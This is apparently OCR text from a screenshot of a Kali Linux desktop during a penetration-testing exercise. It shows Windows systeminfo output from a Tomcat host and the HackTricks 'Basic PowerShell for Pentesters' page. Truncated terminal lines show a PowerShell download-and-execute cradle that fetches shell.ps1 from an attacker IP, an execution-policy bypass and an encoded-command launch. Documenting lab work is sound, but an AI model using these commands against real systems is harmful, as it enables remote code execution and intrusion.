 Applications
Places
Terminal
Thu 22:19
1
Basic PowerShell for Pentesters - HackTricks - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Tabs Help
120%
root@kali: ~
root@kali: ~
root@kali: ~/transfer
Logon Server: N/A
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB2919355
[02]: KB2919442
[03]: KB2937220
[04]: KB2938772
[05]: KB2939471
[06]: KB2949621
[07]: KB2999226
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 172.31.0.1
IP address(es)
[01]: 172.31.1.13
[02]: fe80::719c:d515:c4ae:ce87
Hyper-V Requirements: A hypervisor has been detected. Features required for
Hyper-V will not be displayed.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 7.0>powershell -ep bypa
C:\Program Files (x86)\Apache Software Foundation\Tomcat 7.0>cd c:\us
shell.ps1')|iex"
m())).ReadToEnd(
1 echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.31/shell.ps1'
2 powershell -nop -enc <BASE64_ENCODED_PAYLOAD>
Linux Privilege Escalation
Useful Linux Commands
Powered by GitBook
CONTENTS
Basic PS commands to start
Download & Execute
Using b64 from linux
Download
Base64 Kali & EncodedCommand
Execution Policy
Constrained language
Bypass
AppLockerPolicy
Enable WinRM (Remote PS)
Antivirus
PS-History
OS version and HotFixes
Environment
Other connected drives
Recycle Bin
Domain Recon
Users
SUDO
Groups
Clipboard
Processes
Services